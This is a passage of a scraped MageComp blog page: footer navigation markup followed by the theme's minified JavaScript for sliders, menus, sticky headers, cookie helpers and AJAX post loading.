data-wpel-link="exclude">Shopify Services</a></li><li id="menu-item-30785" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30785"><a href="https://mobileapp.magecomp.com/" data-wpel-link="exclude">Mobile Commerce</a></li><li id="menu-item-30786" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30786"><a href="https://seo.magecomp.com/" data-wpel-link="exclude">SEO &#038; Digital Marketing</a></li><li id="menu-item-30787" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30787"><a href="https://magecomp.com/free-magento-extensions.html" data-wpel-link="exclude">Free Stuff</a></li><li id="menu-item-30788" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30788"><a href="https://magecomp.com/magento-security-patches-installation.html" data-wpel-link="exclude">Security Patches Installation</a></li></ul></li><li id="menu-item-925" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-925"><a href="#">Quick Links</a><ul class="sub-menu"><li id="menu-item-926" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-926"><a href="https://magecomp.com/about-us" data-wpel-link="exclude">About Us</a></li><li id="menu-item-927" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-927"><a href="https://magecomp.com/careers" data-wpel-link="exclude">Careers</a></li><li id="menu-item-928" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-928"><a href="https://magecomp.com/support/" data-wpel-link="exclude">Support</a></li><li id="menu-item-30789" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30789"><a href="https://magecomp.com/partners" data-wpel-link="exclude">Our Partners</a></li><li id="menu-item-30790" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30790"><a href="https://magecomp.com/reward-program" data-wpel-link="exclude">Reward Program</a></li><li id="menu-item-30791" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30791"><a href="https://magecomp.com/partner-program" data-wpel-link="exclude">Partner Program</a></li><li id="menu-item-30792" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30792"><a href="https://magecomp.com/customer/account/login/" data-wpel-link="exclude">Affiliate Program</a></li></ul></li><li id="menu-item-128" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-128"><a href="#">Legal</a><ul class="sub-menu"><li id="menu-item-30793" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30793"><a href="https://magecomp.com/license" data-wpel-link="exclude">License Agreement</a></li><li id="menu-item-30794" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30794"><a href="https://magecomp.com/privacy-policy" data-wpel-link="exclude">Privacy Policy</a></li><li id="menu-item-30795" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30795"><a href="https://magecomp.com/terms-and-conditions" data-wpel-link="exclude">Terms and Conditions</a></li><li id="menu-item-30796" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30796"><a href="https://magecomp.com/data-processing-consent" data-wpel-link="exclude">Data Processing Consent</a></li><li id="menu-item-30797" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30797"><a href="https://magecomp.com/customer-service" data-wpel-link="exclude">Customer Service</a></li><li id="menu-item-30798" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30798"><a href="https://magecomp.com/blog/sitemap_index.xml" data-wpel-link="internal" target="_blank" rel="follow">Sitemap</a></li></ul></li></ul></div></div></div><div class="cs-footer__item-inner-bottom"><div class="cs-footer__copyright"> ©2014 - 2026 MageComp LLP. All Rights Reserved.</div></div></div></div></footer> <button class="cs-scroll-top" role="button" aria-label="Scroll to top button"> <i class="cs-icon-chevron-up"></i><div class="cs-scroll-top-border"> <svg width="49" height="49" viewBox="0 0 49 49"> <path d="M24.5,2 a22.5,22.5 0 0,1 0,45 a22.5,22.5 0 0,1 0,-45" style="stroke-width: 2; fill: none;"></path> </svg></div><div class="cs-scroll-top-progress"> <svg width="49" height="49" viewBox="0 0 49 49"> <path d="M24.5,2 a22.5,22.5 0 0,1 0,45 a22.5,22.5 0 0,1 0,-45" style="stroke-width: 2; fill: none;"></path> </svg></div> </button></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/blog/*"},{"not":{"href_matches":["/blog/wp-*.php","/blog/wp-admin/*","/blog/wp-content/uploads/*","/blog/wp-content/*","/blog/wp-content/plugins/*","/blog/wp-content/themes/revision/*","/blog/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script src="https://magecomp.com/blog/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script> <script src="https://magecomp.com/blog/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script> <script defer id="wp-i18n-js-after" src="[data-uri]"></script> <script defer src="https://magecomp.com/blog/wp-content/cache/autoptimize/js/autoptimize_single_96e7dc3f0e8559e4a3f3ca40b17ab9c3.js?ver=6.1.4" id="swv-js"></script> <script defer id="contact-form-7-js-before" src="[data-uri]"></script> <script defer src="https://magecomp.com/blog/wp-content/cache/autoptimize/js/autoptimize_single_2912c657d0592cc532dff73d0d2ce7bb.js?ver=6.1.4" id="contact-form-7-js"></script> <script defer src="https://magecomp.com/blog/admin-ajax" id="admin-ajax-script-js" data-wp-strategy="async"></script> <script src="https://magecomp.com/blog/wp-content/cache/autoptimize/js/autoptimize_single_af5f2224f9be166297b8754f98622c4d.js" id="googlesitekit-events-provider-contact-form-7-js" defer></script> <script defer id="csco-scripts-js-extra" src="[data-uri]"></script> <script defer src="https://magecomp.com/blog/wp-content/cache/autoptimize/js/autoptimize_single_fbb6575c12a603ab0443156272e95cd5.js?ver=1.0.8" id="csco-scripts-js"></script> <script type="application/json" id="optimization-detective-detect-args">["https://magecomp.com/blog/wp-content/plugins/optimization-detective/detect.min.js?ver=1.0.0-beta4",{"minViewportAspectRatio":0.4,"maxViewportAspectRatio":2.5,"isDebug":false,"extensionModuleUrls":[],"restApiEndpoint":"https://magecomp.com/blog/wp-json/optimization-detective/v1/url-metrics:store","currentETag":"c778f2bb35daca0a01ca39666ca83716","currentUrl":"https://magecomp.com/blog/author/gauravjain/page/60/","urlMetricSlug":"6ea81e13ce4020a481ef1f88bf1d4a7a","cachePurgePostId":14714,"urlMetricHMAC":"8f2f5b9b62e7f0bbc26d7610407222e7","urlMetricGroupStatuses":[{"minimumViewportWidth":0,"maximumViewportWidth":480,"complete":false},{"minimumViewportWidth":480,"maximumViewportWidth":600,"complete":false},{"minimumViewportWidth":600,"maximumViewportWidth":782,"complete":false},{"minimumViewportWidth":782,"maximumViewportWidth":null,"complete":false}],"storageLockTTL":60,"freshnessTTL":604800,"webVitalsLibrarySrc":"https://magecomp.com/blog/wp-content/plugins/optimization-detective/build/web-vitals.js?ver=5.1.0","gzdecodeAvailable":true,"maxUrlMetricSize":1048576}]</script> <script type="module">async function load(){await new Promise((e=>{"complete"===document.readyState?e():window.addEventListener("load",e,{once:!0})})),"function"==typeof requestIdleCallback&&await new Promise((e=>{requestIdleCallback(e)}));const e=JSON.parse(document.getElementById("optimization-detective-detect-args").textContent),t=e[0],a=e[1],n=(await import(t)).default;await n(a)}load();
//# sourceURL=https://magecomp.com/blog/wp-content/plugins/optimization-detective/detect-loader.min.js?ver=1.0.0-beta4</script> <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c097a4c337b244aea9766ba2d5767c00","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: application/javascript
request_url: https://magecomp.com/blog/wp-content/cache/autoptimize/js/autoptimize_single_fbb6575c12a603ab0443156272e95cd5.js?ver=1.0.8
body_size: 10802
content:
(()=>{"use strict";var __webpack_modules__=({2:((__unused_webpack___webpack_module__,__webpack_exports__,__webpack_require__)=>{__webpack_require__.r(__webpack_exports__);__webpack_require__.d(__webpack_exports__,{csGetCookie:()=>(csGetCookie),csSetCookie:()=>(csSetCookie),csco:()=>(csco),isInViewport:()=>(isInViewport),slideDown:()=>(slideDown),slideToggle:()=>(slideToggle),slideUp:()=>(slideUp)});var csco={addAction:function addAction(x,y,z){return;}};if('undefined'!==typeof wp&&'undefined'!==typeof wp.hooks){csco.addAction=wp.hooks.addAction;}
function isInViewport(element){var rect=element.getBoundingClientRect();var windowHeight=window.innerHeight||document.documentElement.clientHeight;var windowWidth=window.innerWidth||document.documentElement.clientWidth;return rect.top<=windowHeight&&rect.top+rect.height>=0&&rect.left<=windowWidth&&rect.left+rect.width>=0;}
function slideDown(element){var duration=arguments.length>1&&arguments[1]!==undefined?arguments[1]:350;element.style.display='block';element.style.overflow='hidden';var height=element.scrollHeight;element.style.height=0;setTimeout(function(){element.style.transition="height ".concat(duration,"ms");element.style.height=height+'px';element.addEventListener('transitionend',function te(){element.removeEventListener('transitionend',te);element.style.removeProperty('height');element.style.removeProperty('transition');element.style.removeProperty('overflow');});},0);}
function slideUp(element){var duration=arguments.length>1&&arguments[1]!==undefined?arguments[1]:350;element.style.height=element.offsetHeight+'px';element.style.overflow='hidden';setTimeout(function(){element.style.transition="height ".concat(duration,"ms");element.style.height='0';element.addEventListener('transitionend',function te(){element.removeEventListener('transitionend',te);if(element.style.height==='0px'){element.style.display='none';}
element.style.removeProperty('height');element.style.removeProperty('transition');element.style.removeProperty('overflow');});},0);}
function slideToggle(element){var duration=arguments.length>1&&arguments[1]!==undefined?arguments[1]:350;if(window.getComputedStyle(element).display==='none'){return slideDown(element,duration);}else{return slideUp(element,duration);}}
function csGetCookie(name){var matches=document.cookie.match(new RegExp("(?:^|; )"+name.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,'\\$1')+"=([^;]*)"));return matches?decodeURIComponent(matches[1]):undefined;}
function csSetCookie(name,value){var props=arguments.length>2&&arguments[2]!==undefined?arguments[2]:{};props={path:'/'};if(props.expires instanceof Date){props.expires=props.expires.toUTCString();}
var updatedCookie=encodeURIComponent(name)+"="+encodeURIComponent(value);for(var optionKey in props){updatedCookie+="; "+optionKey;var optionValue=props[optionKey];if(optionValue!==true){updatedCookie+="="+optionValue;}}
document.cookie=updatedCookie;}})});var __webpack_module_cache__={};function __webpack_require__(moduleId){var cachedModule=__webpack_module_cache__[moduleId];if(cachedModule!==undefined){return cachedModule.exports;}
var module=__webpack_module_cache__[moduleId]={exports:{}};__webpack_modules__[moduleId](module,module.exports,__webpack_require__);return module.exports;}
(()=>{__webpack_require__.d=(exports,definition)=>{for(var key in definition){if(__webpack_require__.o(definition,key)&&!__webpack_require__.o(exports,key)){Object.defineProperty(exports,key,{enumerable:true,get:definition[key]});}}};})();(()=>{__webpack_require__.o=(obj,prop)=>(Object.prototype.hasOwnProperty.call(obj,prop))})();(()=>{__webpack_require__.r=(exports)=>{if(typeof Symbol!=='undefined'&&Symbol.toStringTag){Object.defineProperty(exports,Symbol.toStringTag,{value:'Module'});}
Object.defineProperty(exports,'__esModule',{value:true});};})();var __webpack_exports__={};(()=>{var __webpack_exports__={};__webpack_require__.r(__webpack_exports__);(function(){var commentsElement=document.querySelector('.cs-entry__comments');var headToggles=document.querySelectorAll('.cs-entry__header .cs-meta-comments');document.addEventListener('click',function(e){if(e.target&&e.target.classList.contains('cs-entry__comments-view-toggle')){e.preventDefault();var commentsWrap=e.target.closest('.cs-entry__wrap');var _commentsElement=commentsWrap.querySelector('.cs-entry__comments');_commentsElement.classList.toggle('cs-entry__comments-visible');}});headToggles.forEach(function(headToggle){headToggle.addEventListener('click',function(e){e.preventDefault();commentsElement.classList.add('cs-entry__comments-visible');commentsElement.scrollIntoView({behavior:'smooth'});});});var scrollToHash=function scrollToHash(){if(window.location.hash&&window.location.hash!=="#"){var target=document.querySelector(window.location.hash);if(target&&target===commentsElement){commentsElement.classList.add('cs-entry__comments-visible');}}};window.addEventListener('load',scrollToHash);document.addEventListener('DOMContentLoaded',function(){document.addEventListener('click',function(event){var replyLink=event.target.closest('.comment-reply-link');if(replyLink){event.preventDefault();var commentsWrap=replyLink.closest('.cs-entry__wrap');var _commentsElement2=commentsWrap.querySelector('.cs-entry__comments');if(_commentsElement2&&_commentsElement2.classList.contains('cs-entry__comments-form-visible')){_commentsElement2.classList.remove('cs-entry__comments-form-visible');}
var cancelLink=commentsWrap.querySelector('#cancel-comment-reply-link');var targetSpan=commentsWrap.querySelector('.form-submit .cs-cancel-reply-button');var commentBody=commentsWrap.querySelector('.comment-body');if(cancelLink&&targetSpan){targetSpan.appendChild(cancelLink);cancelLink.style.display='inline';}
if(commentBody){setTimeout(function(){var commentRespond=commentBody.querySelector('.comment-respond');if(commentRespond){commentRespond.style.display='block';}},50);}}});});})();})();(()=>{var __webpack_exports__={};__webpack_require__.r(__webpack_exports__);var _utility_js__WEBPACK_IMPORTED_MODULE_0__=__webpack_require__(2);(function(){HTMLElement.prototype.responsiveNav=function(){this.classList.remove('menu-item-expanded');var previousElement=this.previousElementSibling;if(previousElement&&previousElement.classList.contains('submenu-visible')){previousElement.classList.remove('submenu-visible');(0,_utility_js__WEBPACK_IMPORTED_MODULE_0__.slideUp)(previousElement);this.parentElement.classList.remove('menu-item-expanded');}else{var parentOfParent=this.parentElement.parentElement;parentOfParent.querySelectorAll('.menu-item .sub-menu').forEach(function(subMenu){subMenu.classList.remove('submenu-visible');(0,_utility_js__WEBPACK_IMPORTED_MODULE_0__.slideUp)(subMenu);});parentOfParent.querySelectorAll('.menu-item-expanded').forEach(function(item){item.classList.remove('menu-item-expanded');});if(previousElement){previousElement.classList.toggle('submenu-visible');(0,_utility_js__WEBPACK_IMPORTED_MODULE_0__.slideToggle)(previousElement);}
this.parentElement.classList.toggle('menu-item-expanded');}};document.addEventListener('DOMContentLoaded',function(){var menuItems=document.querySelectorAll('.cs-footer__nav .menu-item-has-children');menuItems.forEach(function(menuItem){var span=document.createElement('span');menuItem.appendChild(span);span.addEventListener('click',function(e){e.preventDefault();this.responsiveNav();});});});})();})();(()=>{var __webpack_exports__={};__webpack_require__.r(__webpack_exports__);document.addEventListener('DOMContentLoaded',function(){var transitionTimer;document.addEventListener('nav-stick',function(event){if(document.body.classList.contains('cs-display-header-overlay')){var headerSmart=document.querySelector('.cs-navbar-smart-enabled .cs-header, .cs-navbar-sticky-enabled .cs-header');var headerAlt=headerSmart.querySelector('.cs-container');headerAlt.classList.add("cs-header-elements-no-transition");clearTimeout(transitionTimer);transitionTimer=setTimeout(function(){headerAlt.classList.remove("cs-header-elements-no-transition");},300);}});document.addEventListener('nav-unstick',function(event){if(document.body.classList.contains('cs-display-header-overlay')){var headerSmart=document.querySelector('.cs-navbar-smart-enabled .cs-header, .cs-navbar-sticky-enabled .cs-header');var headerAlt=headerSmart.querySelector('.cs-container');headerAlt.classList.add("cs-header-elements-no-transition");clearTimeout(transitionTimer);transitionTimer=setTimeout(function(){headerAlt.classList.remove("cs-header-elements-no-transition");},300);}});});})();(()=>{var __webpack_exports__={};__webpack_require__.r(__webpack_exports__);document.addEventListener('DOMContentLoaded',function(){document.addEventListener('header-smart-stretch-scroll-sticky-scroll-init',function(event){var headerParams=event.detail;window.addEventListener('scroll',function(){var scrolled=window.scrollY;var headerSmart=document.querySelector('.cs-navbar-smart-enabled .cs-header, .cs-navbar-sticky-enabled .cs-header');headerParams.headerSmartPosition=headerSmart?headerSmart.offsetTop:0;if(scrolled>headerParams.smartStart+headerParams.scrollPoint+10&&scrolled>headerParams.scrollPrev){if(scrolled>headerParams.smartStart+headerParams.headerLargeHeight+200){document.dispatchEvent(new CustomEvent('sticky-nav-hide',{detail:headerParams}));}}else{if(headerParams.scrollUpAmount>=headerParams.scrollPoint||scrolled===0){document.dispatchEvent(new CustomEvent('sticky-nav-visible',{detail:headerParams}));}}
if(scrolled>headerParams.smartStart+headerParams.headerLargeHeight){document.dispatchEvent(new CustomEvent('nav-stick',{detail:headerParams}));}else if(headerParams.headerSmartPosition<=headerParams.smartStart){document.dispatchEvent(new CustomEvent('nav-unstick',{detail:headerParams}));}
if(scrolled<headerParams.scrollPrev){headerParams.scrollUpAmount+=headerParams.scrollPrev-scrolled;}else{headerParams.scrollUpAmount=0;}
var wpAdminBar=document.querySelector('#wpadminbar');if(wpAdminBar&&window.innerWidth<=600&&scrolled>=headerParams.wpAdminBarHeight){document.dispatchEvent(new CustomEvent('adminbar-mobile-scrolled',{detail:headerParams}));}else{document.dispatchEvent(new CustomEvent('adminbar-mobile-no-scrolled',{detail:headerParams}));}
headerParams.scrollPrev=scrolled;});});});})();(()=>{var __webpack_exports__={};__webpack_require__.r(__webpack_exports__);var _utility_js__WEBPACK_IMPORTED_MODULE_0__=__webpack_require__(2);(function(){var section='cs-hero-type-2';var sliders=document.querySelectorAll(".".concat(section,"__slider"));if(sliders.length===0){return;}
var executed=false;var isMouseOnControl=false;var isMouseOnSlider=false;var isSliderVisible=true;var initHero=function initHero(){if(!executed&&(0,_utility_js__WEBPACK_IMPORTED_MODULE_0__.isInViewport)(sliders[0])){executed=true;var head=document.getElementsByTagName('head')[0];var script=document.createElement('script');script.type='text/javascript';script.src='https://cdn.jsdelivr.net/npm/swiper@10/swiper-bundle.min.js';script.onload=function(){function setParallaxAttributes(element,duration){element.setAttribute('data-swiper-parallax-x','-400');element.setAttribute('data-swiper-parallax-duration',duration);}
sliders.forEach(function(slider){var autoplayValue=slider.getAttribute('data-cs-autoplay');var autoplayDelayValue=slider.getAttribute('data-cs-autoplay-delay');var parallaxValue=slider.getAttribute('data-cs-parallax');var gapValue=slider.getAttribute('data-cs-gap');var postContentContainer='.cs-entry__content';var autoplayDelay=!isNaN(parseInt(autoplayDelayValue))?parseInt(autoplayDelayValue):5000;var autoplay=autoplayValue?{delay:autoplayDelay,disableOnInteraction:false,pauseOnMouseEnter:true}:false;var parallax=!!parallaxValue?true:false;var gap=!isNaN(parseInt(gapValue))?parseInt(gapValue):0;var postContents=slider.querySelectorAll(postContentContainer);if(parallax){if(postContents.length>0){postContents.forEach(function(postContent){setParallaxAttributes(postContent,'800');});}}
var wrapperClass="".concat(section,"__wrapper");var slideClass="".concat(section,"__item");var prevEl=slider.querySelector(".".concat(section,"__button-prev"));var nextEl=slider.querySelector(".".concat(section,"__button-next"));var paginationContainer=slider.querySelector(".".concat(section,"__pagination"));var bulletClass="".concat(section,"__pagination-bullet");var bulletClassActive="".concat(section,"__pagination-bullet-active");var swiper=new Swiper(slider,{scrollbar:false,wrapperClass:wrapperClass,slideClass:slideClass,direction:'horizontal',loop:true,speed:800,parallax:parallax,autoplay:autoplay,slidesPerView:1,spaceBetween:gap,a11y:{slideRole:'article',slideLabelMessage:'Slide {{index}} of {{slidesLength}}'},pagination:{el:paginationContainer,clickable:true,bulletElement:'span',bulletClass:bulletClass,bulletActiveClass:bulletClassActive},navigation:{nextEl:nextEl,prevEl:prevEl},on:{init:function init(){var _this=this;setTimeout(function(){var initialSlide=_this.slides[_this.activeIndex];if(initialSlide){var initialContent=initialSlide.querySelector(postContentContainer);if(initialContent){initialContent.style.transform='none';}}},100);},slideChange:function slideChange(){var currentSlide=this.slides[this.activeIndex];postContents.forEach(function(postContent){if(postContent===currentSlide.querySelector(postContentContainer)){postContent.style.transform='none';}});}}});if(autoplayValue){var controls=[nextEl,prevEl,paginationContainer];controls.forEach(function(control){if(control){control.addEventListener('mouseenter',function(){swiper.autoplay.stop();swiper.el.classList.add('swiper-paused');isMouseOnControl=true;if(nextEl){nextEl.style.animationPlayState="paused";}
if(prevEl){prevEl.style.animationPlayState="paused";}});control.addEventListener('mouseleave',function(){isMouseOnControl=false;if(!isMouseOnSlider&&isSliderVisible){swiper.autoplay.start();swiper.el.classList.remove('swiper-paused');}
if(nextEl){nextEl.style.animationPlayState="running";}
if(prevEl){prevEl.style.animationPlayState="running";}});control.addEventListener('click',function(){swiper.autoplay.stop();swiper.el.classList.add('swiper-paused');if(nextEl){nextEl.style.animationPlayState="paused";}
if(prevEl){prevEl.style.animationPlayState="paused";}});}});slider.addEventListener('mouseenter',function(){isMouseOnSlider=true;swiper.autoplay.stop();swiper.el.classList.add('swiper-paused');});slider.addEventListener('mouseleave',function(){isMouseOnSlider=false;if(!isMouseOnControl&&isSliderVisible){swiper.autoplay.start();swiper.el.classList.remove('swiper-paused');}});var observer=new IntersectionObserver(function(entries){entries.forEach(function(entry){if(entry.isIntersecting){isSliderVisible=true;if(!isMouseOnControl&&!isMouseOnSlider){swiper.autoplay.start();swiper.el.classList.remove('swiper-paused');}}else{isSliderVisible=false;swiper.autoplay.stop();swiper.el.classList.add('swiper-paused');}});},{threshold:0.50});observer.observe(slider);}});};head.appendChild(script);}};document.addEventListener('DOMContentLoaded',function(){initHero();});window.addEventListener('resize',function(){initHero();});window.addEventListener('scroll',function(){initHero();});})();})();(()=>{var __webpack_exports__={};__webpack_require__.r(__webpack_exports__);var _utility_js__WEBPACK_IMPORTED_MODULE_0__=__webpack_require__(2);(function(){var section='cs-latest-posts-slider';var initLatestPosts=function initLatestPosts(){var sliders=document.querySelectorAll(".".concat(section," .is-style-cs-tile-layout"));if(sliders.length===0){return;}
var loadSwiperScript=new Promise(function(resolve,reject){if(window.Swiper){resolve();return;}
var head=document.getElementsByTagName('head')[0];var script=document.createElement('script');script.type='text/javascript';script.src='https://cdn.jsdelivr.net/npm/swiper@10/swiper-bundle.min.js';script.onload=resolve;script.onerror=reject;head.appendChild(script);});loadSwiperScript.then(function(){sliders.forEach(function(slider){if(slider.dataset.swiperInitialized==="true"){return;}
slider.dataset.swiperInitialized="true";var wrapperClass="".concat(section,"__wrapper");var slideClass="".concat(section,"__item");var prevEl=slider.querySelector(".".concat(section,"__button-prev"));var nextEl=slider.querySelector(".".concat(section,"__button-next"));var paginationContainer=slider.nextElementSibling;var bulletClass="".concat(section,"__pagination-bullet");var bulletClassActive="".concat(section,"__pagination-bullet-active");new Swiper(slider,{scrollbar:false,wrapperClass:wrapperClass,slideClass:slideClass,direction:'horizontal',loop:true,speed:800,parallax:false,autoplay:false,slidesPerView:1,a11y:{slideRole:'article',slideLabelMessage:'Slide {{index}} of {{slidesLength}}'},pagination:{el:paginationContainer,clickable:true,bulletElement:'span',bulletClass:bulletClass,bulletActiveClass:bulletClassActive},navigation:{nextEl:nextEl,prevEl:prevEl}});});})["catch"](function(error){console.error("Failed to load Swiper script:",error);});};document.addEventListener('DOMContentLoaded',function(){initLatestPosts();});window.addEventListener('resize',function(){initLatestPosts();});window.addEventListener('scroll',function(){initLatestPosts();});document.body.addEventListener('post-load',function(){initLatestPosts();});})();})();(()=>{var __webpack_exports__={};__webpack_require__.r(__webpack_exports__);if(typeof window.load_more_query==='undefined'){window.load_more_query=[];}
function csco_ajax_get_posts(object){var container=object.closest('.cs-posts-area');var settings=JSON.parse(object.dataset.settings);var page=parseInt(object.dataset.page);object.dataset.loading=true;object.textContent=settings.translation.loading;var data={action:'csco_ajax_load_more',page:page,posts_per_page:settings.posts_per_page,query_data:settings.query_data,attributes:settings.attributes,options:settings.options,_ajax_nonce:settings.nonce};if(settings.hasOwnProperty('current_lang')&&settings.current_lang){data.current_lang=settings.current_lang;}
if(settings.hasOwnProperty('current_locale')&&settings.current_locale){data.current_locale=settings.current_locale;}
var csco_pagination_url=settings.type==='ajax_restapi'?settings.rest_url:settings.url;function encodeFormData(data){return Object.keys(data).map(function(key){return encodeURIComponent(key)+'='+encodeURIComponent(data[key]);}).join('&');}
fetch(csco_pagination_url,{method:'POST',body:encodeFormData(data),headers:{'Content-Type':'application/x-www-form-urlencoded'}}).then(function(response){return response.json();}).then(function(res){if(res.success){var dataContent=document.createElement('div');dataContent.innerHTML=res.data.content;if(dataContent.children.length){document.body.dispatchEvent(new Event('post-load'));if(document.querySelector('#fb-root')&&typeof FB!=='undefined'){FB.XFBML.parse();}
object.textContent=settings.translation.load_more;page+=1;object.dataset.page=page.toString();object.dataset.loading="false";var mainContainer=container.querySelector('.cs-posts-area__main');while(dataContent.firstChild){mainContainer.appendChild(dataContent.firstChild);}}
if(res.data.posts_end){object.parentNode.removeChild(object);}}})["catch"](function(error){console.error('Error fetching posts:',error);});}
function csco_load_more_init(infinite){var areas=document.querySelectorAll('.cs-posts-area');areas.forEach(function(area){if(area.dataset.init){return;}
var csco_ajax_settings;var archive_data=area.dataset.postsArea;if(archive_data){csco_ajax_settings=JSON.parse(window.atob(archive_data));}else if(typeof csco_ajax_pagination!=='undefined'&&typeof archive_data==='undefined'){csco_ajax_settings=csco_ajax_pagination;}
if(csco_ajax_settings){if(!infinite&&csco_ajax_settings.infinite_load){return;}
var pagination=document.createElement('div');pagination.className='cs-posts-area__pagination';var btn=document.createElement('button');btn.className='cs-load-more';btn.textContent=csco_ajax_settings.translation.load_more;pagination.appendChild(btn);area.appendChild(pagination);btn.dataset.settings=JSON.stringify(csco_ajax_settings);btn.dataset.page='2';btn.dataset.loading="false";btn.dataset.scrollHandling=JSON.stringify({allow:JSON.parse(csco_ajax_settings.infinite_load),delay:400});}
area.dataset.init=true;});}
csco_load_more_init(true);window.addEventListener('elementor/frontend/init',function(){csco_load_more_init(true);});window.addEventListener('scroll',function(){var buttons=document.querySelectorAll('.cs-posts-area .cs-load-more');buttons.forEach(function(btn){var loading=btn.dataset.loading==="true";var scrollHandling=JSON.parse(btn.dataset.scrollHandling||'{}');if(loading||!scrollHandling.allow){return;}
scrollHandling.allow=false;btn.dataset.scrollHandling=JSON.stringify(scrollHandling);setTimeout(function(){scrollHandling.allow=true;btn.dataset.scrollHandling=JSON.stringify(scrollHandling);},scrollHandling.delay);var offset=btn.getBoundingClientRect().top-window.innerHeight;if(offset<4000){csco_ajax_get_posts(btn);}});});document.body.addEventListener('click',function(event){if(event.target.classList.contains('cs-load-more')){var loading=event.target.dataset.loading==="true";if(!loading){csco_ajax_get_posts(event.target);}}});})();(()=>{var __webpack_exports__={};__webpack_require__.r(__webpack_exports__);function _typeof(o){"@babel/helpers - typeof";return _typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(o){return typeof o;}:function(o){return o&&"function"==typeof Symbol&&o.constructor===Symbol&&o!==Symbol.prototype?"symbol":typeof o;},_typeof(o);}
if(typeof csco_ajax_nextpost!=='undefined'){var objNextparent=document.querySelector('.cs-site-primary > .cs-site-content');var objNextsect='.cs-nextpost-section';var objNextpost=null;var currentNTitle=document.title;var currentNLink=window.location.href;var loadingNextpost=false;var scrollNextpost={allow:true,reallow:function reallow(){scrollNextpost.allow=true;},delay:400};if(csco_ajax_nextpost.next_post){objNextparent.insertAdjacentHTML('afterend','<div class="cs-nextpost-inner"></div>');objNextpost=document.querySelector('.cs-nextpost-inner');}}
function csco_ajax_get_nextpost(){loadingNextpost=true;var data={action:'csco_ajax_load_nextpost',not_in:csco_ajax_nextpost.not_in,current_user:csco_ajax_nextpost.current_user,nonce:csco_ajax_nextpost.nonce,next_post:csco_ajax_nextpost.next_post};if(csco_ajax_nextpost.hasOwnProperty('current_lang')&&csco_ajax_nextpost.current_lang){data.current_lang=csco_ajax_nextpost.current_lang;}
if(csco_ajax_nextpost.hasOwnProperty('current_locale')&&csco_ajax_nextpost.current_locale){data.current_locale=csco_ajax_nextpost.current_locale;}
var csco_ajax_nextpost_url;if('ajax_restapi'===csco_ajax_nextpost.type){csco_ajax_nextpost_url=csco_ajax_nextpost.rest_url;}else{csco_ajax_nextpost_url=csco_ajax_nextpost.url;}
function encodeFormData(data){return Object.keys(data).map(function(key){return encodeURIComponent(key)+'='+encodeURIComponent(data[key]);}).join('&');}
fetch(csco_ajax_nextpost_url,{method:'POST',body:encodeFormData(data),headers:{'Content-Type':'application/x-www-form-urlencoded'}}).then(function(response){return response.json();}).then(function(res){csco_ajax_nextpost.next_post=false;if(res.success){var tempDiv=document.createElement('div');tempDiv.innerHTML=res.data.content;var newPosts=Array.from(tempDiv.children);if(newPosts.length){loadingNextpost=false;csco_ajax_nextpost.not_in=res.data.not_in;csco_ajax_nextpost.next_post=res.data.next_post;var loadingElement=objNextpost.nextElementSibling;if(loadingElement&&loadingElement.classList.contains('cs-nextpost-loading')){loadingElement.remove();}
newPosts.forEach(function(post){return objNextpost.appendChild(post.cloneNode(true));});if(objNextpost.children.length===newPosts.length){updateFloatingHeader(res.data.title||'');}
if(document.getElementById('fb-root')&&(typeof FB==="undefined"?"undefined":_typeof(FB))==='object'){FB.XFBML.parse();}
document.body.dispatchEvent(new Event('post-load'));}}else{}})["catch"](function(error){});}
if(typeof csco_ajax_nextpost!=='undefined'){window.addEventListener('scroll',function(){var scrollTop=window.scrollY||window.pageYOffset;if(csco_ajax_nextpost.next_post){if(objNextpost&&!loadingNextpost&&scrollNextpost.allow){scrollNextpost.allow=false;setTimeout(scrollNextpost.reallow,scrollNextpost.delay);var offset=objNextpost.offsetTop+objNextpost.offsetHeight-scrollTop;if(4000>offset){objNextpost.insertAdjacentHTML('afterend','<div class="cs-nextpost-loading"></div>');csco_ajax_get_nextpost();}}}
var objFirst=document.querySelector(objNextsect+':first-child');if(objFirst){var firstTop=objFirst.offsetTop;if(scrollTop<firstTop&&window.location.href!==currentNLink){document.title=currentNTitle;history.pushState(null,currentNTitle,currentNLink);updateFloatingHeader(currentNTitle);}}
